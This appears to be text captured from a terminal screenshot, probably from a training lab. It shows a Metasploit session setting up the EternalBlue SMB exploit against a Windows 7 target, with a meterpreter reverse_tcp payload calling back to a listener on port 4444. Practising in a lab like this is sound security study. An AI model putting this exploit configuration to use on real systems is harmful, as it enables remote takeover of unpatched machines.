 root@ip-10-10-204-189: ~ × root@ip-10-10-204-189: ~
s 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects
ws Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.204.189 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.10.73.63
RHOSTS => 10.10.73.63